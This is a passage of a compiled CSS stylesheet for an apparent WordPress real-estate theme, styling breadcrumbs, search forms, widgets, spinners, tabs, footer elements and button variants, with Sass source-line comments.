  color: #888f99;
}
/* line 187, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb a {
  color: #009cff;
}
/* line 189, ../sass/template/_base.scss */
.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active {
  color: #888f99;
}
/* line 195, ../sass/template/_base.scss */
.apus-breadscrumb .wrapper-breads {
  position: relative;
}
/* line 198, ../sass/template/_base.scss */
.apus-breadscrumb .wrapper-breads-inner {
  padding: 20px 0;
}
/* line 201, ../sass/template/_base.scss */
.apus-breadscrumb .bread-title {
  font-size: 30px;
  font-weight: 700;
  margin: 15px 0;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}

/* line 211, ../sass/template/_base.scss */
.search-form input,
.search-form .btn {
  background: #ebedee;
  border-color: #ebedee;
  color: #2c394c;
}
/* line 217, ../sass/template/_base.scss */
.search-form .btn {
  padding: 12px 15px;
}

/* line 221, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  width: 293px !important;
  background: #fff;
}
/* line 227, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 231, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
/* line 236, ../sass/template/_base.scss */
.ui-autocomplete.ui-widget-content li img {
  width: 60px;
}

/* line 241, ../sass/template/_base.scss */
.bg-dark {
  background: #272727;
  color: #fff;
}

/* line 245, ../sass/template/_base.scss */
.text-purple {
  color: #6c58bd !important;
}

/* line 248, ../sass/template/_base.scss */
.text-red {
  color: #c32322 !important;
}

/* line 251, ../sass/template/_base.scss */
.text-red-1 {
  color: #ff0000 !important;
}

/* line 254, ../sass/template/_base.scss */
.text-orange {
  color: #f66000 !important;
}

/* line 258, ../sass/template/_base.scss */
.text-yellow {
  color: #e2d951 !important;
}

/* line 261, ../sass/template/_base.scss */
.text-black {
  color: #000 !important;
}

/* line 264, ../sass/template/_base.scss */
.text-white, .text-light {
  color: #FFFFFF !important;
}

/* line 267, ../sass/template/_base.scss */
.text-darker {
  color: #333 !important;
}

/* line 270, ../sass/template/_base.scss */
.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
/* line 275, ../sass/template/_base.scss */
[class*="radius"] {
  overflow: hidden;
}

/* line 278, ../sass/template/_base.scss */
.radius-0 {
  border-radius: 0 !important;
}

/* line 282, ../sass/template/_base.scss */
.radius-x {
  border-radius: 50% !important;
}

/* line 286, ../sass/template/_base.scss */
.radius-1x {
  border-radius: 10px !important;
}

/* line 290, ../sass/template/_base.scss */
.radius-2x {
  border-radius: 20px !important;
}

/* line 294, ../sass/template/_base.scss */
.radius-3x {
  border-radius: 30px !important;
}

/* line 298, ../sass/template/_base.scss */
.radius-4x {
  border-radius: 40px !important;
}

/* line 302, ../sass/template/_base.scss */
.radius-5x {
  border-radius: 5px !important;
}

/* line 306, ../sass/template/_base.scss */
.radius-6x {
  border-radius: 3px !important;
}

/* line 309, ../sass/template/_base.scss */
.owl-carousel-play {
  position: relative;
}
/* line 314, ../sass/template/_base.scss */
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

/* line 320, ../sass/template/_base.scss */
.add-fix-top {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  z-index: 99;
  bottom: 30px;
  right: 30px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 30px;
  display: inline-block;
  background: #ffb900;
  color: #fff !important;
  opacity: 0;
  filter: alpha(opacity=0);
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .add-fix-top {
  left: 30px;
  right: auto;
}
/* line 335, ../sass/template/_base.scss */
.add-fix-top:active, .add-fix-top:hover {
  background: #009cff;
  color: #fff !important;
}
/* line 340, ../sass/template/_base.scss */
.add-fix-top.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 344, ../sass/template/_base.scss */
.back-top {
  width: 104px;
  height: 104px;
  line-height: 100px;
  text-align: center;
  padding: 7px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #fff;
  display: inline-block;
}
/* line 352, ../sass/template/_base.scss */
.back-top .back-inner {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 90px;
  height: 90px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: relative;
}
/* line 357, ../sass/template/_base.scss */
.back-top .back-inner:before {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 369, ../sass/template/_base.scss */
.back-top .back-inner > i {
  position: relative;
  color: #fff;
  font-size: 50px;
  z-index: 9;
}
/* line 377, ../sass/template/_base.scss */
.back-top:hover .back-inner:before, .back-top:active .back-inner:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 382, ../sass/template/_base.scss */
.menu {
  padding: 0;
  margin: 0;
}
/* line 385, ../sass/template/_base.scss */
.menu li {
  list-style: none;
  margin-bottom: 10px;
}
/* line 388, ../sass/template/_base.scss */
.menu li a:hover, .menu li a:active {
  text-decoration: none;
}
/* line 392, ../sass/template/_base.scss */
.menu ul {
  padding-left: 15px;
  margin: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .menu ul {
  padding-right: 15px;
  padding-left: inherit;
}

/* line 397, ../sass/template/_base.scss */
.login {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
}
/* line 402, ../sass/template/_base.scss */
.login li {
  float: left;
  display: inline-block;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .login li {
  float: right;
}
/* line 405, ../sass/template/_base.scss */
.login li a {
  color: #888f99;
}
/* line 407, ../sass/template/_base.scss */
.login li a:hover, .login li a:active, .login li a:focus {
  color: #009cff;
}
/* line 412, ../sass/template/_base.scss */
.login li + li:before {
  color: #888f99;
  content: '/';
  margin: 0 3px;
}

/* line 421, ../sass/template/_base.scss */
.spinner {
  display: none;
  margin: auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}

/* line 435, ../sass/template/_base.scss */
.spinner > div {
  background-color: #fff;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

/* line 445, ../sass/template/_base.scss */
.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

/* line 450, ../sass/template/_base.scss */
.spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

/* line 455, ../sass/template/_base.scss */
.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

/* line 460, ../sass/template/_base.scss */
.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
/* line 479, ../sass/template/_base.scss */
.apus-body-loading {
  overflow: hidden;
}

/* line 482, ../sass/template/_base.scss */
.apus-page-loading {
  height: 100%;
  left: 0;
  position: fixed;
  background: #009cff;
  background: url("../images/loading-1.gif") no-repeat scroll center center/80px auto white;
  top: 0;
  width: 100%;
  z-index: 99991;
  direction: ltr;
}

/* line 495, ../sass/template/_base.scss */
.tab-v1 .tabs-list {
  border: none;
  text-align: center;
  padding: 30px 0 50px;
}
/* line 499, ../sass/template/_base.scss */
.tab-v1 .tabs-list li {
  padding: 0 22px;
  margin: 0;
  display: inline-block;
  float: none;
}
/* line 504, ../sass/template/_base.scss */
.tab-v1 .tabs-list li a {
  padding: 5px 0;
  color: #777777;
  border-width: 0 0 1px !important;
  border-color: #cccccc;
  border-style: dashed;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
  background: transparent;
}
/* line 517, ../sass/template/_base.scss */
.tab-v1 .tabs-list li.active > a:active,
.tab-v1 .tabs-list li.active > a:focus,
.tab-v1 .tabs-list li.active > a, .tab-v1 .tabs-list li:hover > a:active,
.tab-v1 .tabs-list li:hover > a:focus,
.tab-v1 .tabs-list li:hover > a {
  border-color: transparent;
  color: #009cff;
  background: transparent;
}
/* line 528, ../sass/template/_base.scss */
.tab-v1.style1 .tabs-list {
  padding: 10px 0 70px;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .tab-v1.style1 .tabs-list {
  text-align: left;
}
/* line 532, ../sass/template/_base.scss */
.tab-v1.style1 .tabs-list li.active, .tab-v1.style1 .tabs-list li:hover {
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
/* line 535, ../sass/template/_base.scss */
.tab-v1.style1 .tabs-list li.active > a:active,
.tab-v1.style1 .tabs-list li.active > a:focus,
.tab-v1.style1 .tabs-list li.active > a, .tab-v1.style1 .tabs-list li:hover > a:active,
.tab-v1.style1 .tabs-list li:hover > a:focus,
.tab-v1.style1 .tabs-list li:hover > a {
  color: #2c394c;
}
@media (min-width: 992px) {
  /* line 545, ../sass/template/_base.scss */
  .tab-v1.style1 {
    padding: 0 70px;
  }
}

/* line 551, ../sass/template/_base.scss */
.page-links {
  overflow: hidden;
  margin: 0 0 25px 0;
}
/* line 554, ../sass/template/_base.scss */
.page-links .page-links-title {
  font-weight: 700;
  color: #2c394c;
}
/* line 558, ../sass/template/_base.scss */
.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 9px 15px;
  border: 1px solid #e2e2e2;
  color: #009cff;
}
/* line 566, ../sass/template/_base.scss */
.page-links > span:not(.page-links-title):hover, .page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}
/* line 572, ../sass/template/_base.scss */
.page-links > span:not(.page-links-title) {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 578, ../sass/template/_base.scss */
option {
  padding: 5px;
}

@media (min-width: 992px) {
  /* line 582, ../sass/template/_base.scss */
  .space-padding-left-30 {
    padding-left: 30px !important;
  }
}
/* line 588, ../sass/template/_base.scss */
.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 35px;
}

/* line 597, ../sass/template/_base.scss */
#cboxWrapper #cboxMiddleLeft,
#cboxWrapper #cboxMiddleRight,
#cboxWrapper #cboxTopLeft,
#cboxWrapper #cboxTopCenter,
#cboxWrapper #cboxTopRight,
#cboxWrapper #cboxBottomLeft,
#cboxWrapper #cboxBottomCenter,
#cboxWrapper #cboxBottomRight {
  display: none;
}
/* line 607, ../sass/template/_base.scss */
#cboxWrapper #cboxContent {
  position: relative;
}
/* line 609, ../sass/template/_base.scss */
#cboxWrapper #cboxContent #cboxClose {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
  color: #fff;
  background: #f65b47;
  text-transform: uppercase;
  width: 80px;
  height: 60px;
  text-indent: 0;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl #cboxWrapper #cboxContent #cboxClose {
  left: 0;
  right: auto;
}
/* line 619, ../sass/template/_base.scss */
#cboxWrapper #cboxContent #cboxClose:hover, #cboxWrapper #cboxContent #cboxClose:active {
  background: #f5452f;
}

/* line 626, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
}
/* line 631, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper img {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 635, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper.image-loaded {
  background: none;
}
/* line 637, ../sass/template/_base.scss */
.image-lazy-loading .image-wrapper.image-loaded img {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 643, ../sass/template/_base.scss */
.rtl .navbar-nav.megamenu > li {
  padding-right: 0 !important;
}

/* line 647, ../sass/template/_base.scss */
.scrollbar {
  width: 102px;
  height: 102px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  line-height: 90px;
  text-align: center;
  color: #fff;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  font-size: 50px;
  display: inline-block;
  border: 6px solid #ffffff;
  -webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  -o-transform: translateY(55px);
  transform: translateY(55px);
  position: relative;
  z-index: 9;
}
/* line 661, ../sass/template/_base.scss */
.scrollbar:hover, .scrollbar:active {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}

/* line 667, ../sass/template/_base.scss */
.rtl .nav-tabs {
  padding: 0;
}
/* line 669, ../sass/template/_base.scss */
.rtl .nav-tabs > li {
  float: right;
}
/* line 674, ../sass/template/_base.scss */
.rtl .property-box-image-inner .feature {
  right: inherit;
  left: 0;
  -ms-transform: rotate(-45deg) translate(-36px, -15px);
  /* IE 9 */
  -webkit-transform: rotate(-45deg) translate(-36px, -15px);
  /* Chrome, Safari, Opera */
  transform: rotate(-45deg) translate(-36px, -15px);
}

/* 2. elements */
/* block */
/* line 2, ../sass/template/_widgets-layout.scss */
.widget {
  margin-bottom: 30px;
  position: relative;
  padding: 0px;
  background: transparent;
}
/* line 7, ../sass/template/_widgets-layout.scss */
.widget .widget-title, .widget .widgettitle, .widget .widget-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 30px;
  padding: 0;
  text-transform: capitalize;
  position: relative;
  font-family: "Dosis";
}

/* line 17, ../sass/template/_widgets-layout.scss */
.wpb_video_widget .video-description {
  padding: 10px;
}

/* line 23, ../sass/template/_widgets-layout.scss */
.sidebar > .widget,
.apus-sidebar > .widget {
  margin: 0 0 30px;
  overflow: hidden;
  padding: 25px 30px 30px;
  background: #fff;
}
/* line 28, ../sass/template/_widgets-layout.scss */
.sidebar > .widget .widgettitle,
.sidebar > .widget .widget-title,
.apus-sidebar > .widget .widgettitle,
.apus-sidebar > .widget .widget-title {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0 0 22px;
  font-weight: 700;
  font-family: "Dosis";
}
/* line 38, ../sass/template/_widgets-layout.scss */
.sidebar .apus-products-list,
.apus-sidebar .apus-products-list {
  border-style: solid;
  border-color: #e2e2e2;
  border-width: 0 1px 1px;
}
/* line 42, ../sass/template/_widgets-layout.scss */
.sidebar .apus-products-list .product-block,
.apus-sidebar .apus-products-list .product-block {
  padding: 20px;
  margin: 0;
}
/* line 48, ../sass/template/_widgets-layout.scss */
.sidebar .row.instagram-pics,
.apus-sidebar .row.instagram-pics {
  margin-left: -6px;
  margin-right: -6px;
}
/* line 51, ../sass/template/_widgets-layout.scss */
.sidebar .row.instagram-pics > [class*="col-md"],
.apus-sidebar .row.instagram-pics > [class*="col-md"] {
  padding-left: 6px;
  padding-right: 6px;
  margin-bottom: 12px;
}
/* line 57, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget,
.apus-sidebar .widget_filter_widget {
  background: #2c394c;
  padding: 0;
}
/* line 60, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .filter-amenities-list,
.apus-sidebar .widget_filter_widget .filter-amenities-list {
  -webkit-column-count: 1;
  /* Chrome, Safari, Opera */
  -moz-column-count: 1;
  /* Firefox */
  column-count: 1;
  background: #fff;
}
/* line 66, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .vertical,
.apus-sidebar .widget_filter_widget .vertical {
  padding-bottom: 0;
}
/* line 68, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .vertical .toggle-adv,
.apus-sidebar .widget_filter_widget .vertical .toggle-adv {
  display: none !important;
}
/* line 71, ../sass/template/_widgets-layout.scss */
.sidebar .widget_filter_widget .vertical .advance-fields,
.apus-sidebar .widget_filter_widget .vertical .advance-fields {
  display: block !important;
}
/* line 78, ../sass/template/_widgets-layout.scss */
.sidebar .agent-small:last-child,
.apus-sidebar .agent-small:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
/* line 84, ../sass/template/_widgets-layout.scss */
.sidebar .agent-small .agent-meta > div,
.apus-sidebar .agent-small .agent-meta > div {
  margin: 0 !important;
  display: block;
}
/* line 92, ../sass/template/_widgets-layout.scss */
.sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item,
.apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-left: 25px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item, .rtl
.apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
  margin-right: 25px;
  margin-left: inherit;
}

/* line 102, ../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .textwidget > span {
  padding-right: 10px;
  margin-right: 10px;
  float: left;
  border-right: 1px solid #e2e2e2;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  border-left: 1px solid #e2e2e2;
  border-right: inherit;
}
/* line 107, ../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .textwidget > span:last-child {
  border: 0;
}
/* line 112, ../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .fa {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 119, ../sass/template/_widgets-layout.scss */
.apus-search-form .select-category {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  min-width: 240px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-search-form .select-category {
  float: right;
}
/* line 125, ../sass/template/_widgets-layout.scss */
.apus-search-form .select-category:before {
  content: "\f107";
  font-family: 'FontAwesome';
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 18px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .apus-search-form .select-category:before {
  left: 30px;
  right: auto;
}
/* line 134, ../sass/template/_widgets-layout.scss */
.apus-search-form .select-category .dropdown_product_cat {
  border: 1px solid #e2e2e2;
  width: 115%;
  height: 49px;
  padding: 10px 20px;
}

/* line 144, ../sass/template/_widgets-layout.scss */
.apus-footer .widget {
  margin-bottom: 23px;
}
/* line 147, ../sass/template/_widgets-layout.scss */
.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading {
  color: #009cff;
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 20px;
  text-transform: uppercase;
  border: none;
}
/* line 156, ../sass/template/_widgets-layout.scss */
.apus-footer .slogan {
  margin: 0;
  color: #009cff;
  font-weight: 700;
  font-size: 24px;
}
/* line 162, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal {
  margin: 0;
}
/* line 164, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .widget {
  margin-bottom: 0;
}
/* line 167, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .menu {
  text-align: center;
}
/* line 169, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .menu li {
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
}
/* line 173, ../sass/template/_widgets-layout.scss */
.apus-footer .horizontal .menu li a {
  padding: 0 10px;
}
/* line 179, ../sass/template/_widgets-layout.scss */
.apus-footer .widget-social {
  margin: 0;
}
/* line 183, ../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.inline {
  font-weight: 700;
}

/* line 189, ../sass/template/_widgets-layout.scss */
.apus-copyright .wpb_content_element,
.apus-copyright .widget {
  margin: 0 !important;
}

/* 3. form */
/* line 2, ../sass/template/_form.scss */
.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 64, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #1e1e1e;
  background-color: #FFFFFF;
  border-color: #1e1e1e;
}
/* line 72, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  color: #1e1e1e;
  background-color: #FFFFFF;
  border-color: #1e1e1e;
}
/* line 77, ../sass/mixins/_template-mixins.scss */
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
/* line 81, ../sass/mixins/_template-mixins.scss */
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
/* line 87, ../sass/mixins/_template-mixins.scss */
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
/* line 97, ../sass/mixins/_template-mixins.scss */
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-default:hover {
  color: #009cff;
  border-color: #fff;
  background: #fff;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary {
  background: transparent;
  border-color: #1e1e1e;
  color: #1e1e1e;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #1e1e1e;
  background: #1e1e1e;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success {
  background: transparent;
  border-color: #54b551;
  color: #54b551;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #54b551;
  background: #54b551;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info {
  background: transparent;
  border-color: #95bfe2;
  color: #95bfe2;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #95bfe2;
  background: #95bfe2;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger {
  background: transparent;
  border-color: #f65b47;
  color: #f65b47;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #f65b47;
  background: #f65b47;
}
/* line 47, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fbb122;
  color: #fbb122;
}
/* line 51, ../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #fbb122;
  background: #fbb122;
}

/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-primary:hover {
  color: #1e1e1e;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-success:hover {
  color: #54b551;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-info:hover {
  color: #95bfe2;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-danger:hover {
  color: #f65b47;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-warning:hover {
  color: #fbb122;
  background: #FFFFFF;
}
/* line 39, ../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-theme:hover {
  color: #009cff;
  background: #FFFFFF;
}

/* line 21, ../sass/template/_form.scss */
button:focus,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

/* line 26, ../sass/template/_form.scss */
.btn-link {
  color: #009cff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
/* line 31, ../sass/template/_form.scss */
.btn-link:hover, .btn-link:active {
  text-decoration: underline;
}

/* line 35, ../sass/template/_form.scss */
.radius-0 {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
}

/* line 38, ../sass/template/_form.scss */
.radius-circle {
  border-radius: 100px !important;
  -webkit-border-radius: 100px !important;
  -moz-border-radius: 100px !important;
  -ms-border-radius: 100px !important;
  -o-border-radius: 100px !important;
}

/* line 41, ../sass/template/_form.scss */
.btn-3d {
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
  box-shadow: 0 0 10px 0 rgba(0, 156, 255, 0.8);
}

/* line 44, ../sass/template/_form.scss */
.btn-white {
  background: #fff;
  color: #2c394c;
  border: 2px solid #e2e2e2;
}
/* line 48, ../sass/template/_form.scss */
.btn-white:active, .btn-white:hover {
  color: #2c394c;
  background: #f2f2f2;
  border: 2px solid #e2e2e2;
}

/* line 55, ../sass/template/_form.scss */
.btn-gradient {
  border: none !important;
  overflow: hidden;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: relative;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 14px 30px;
}
/* line 62, ../sass/template/_form.scss */
.btn-gradient:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
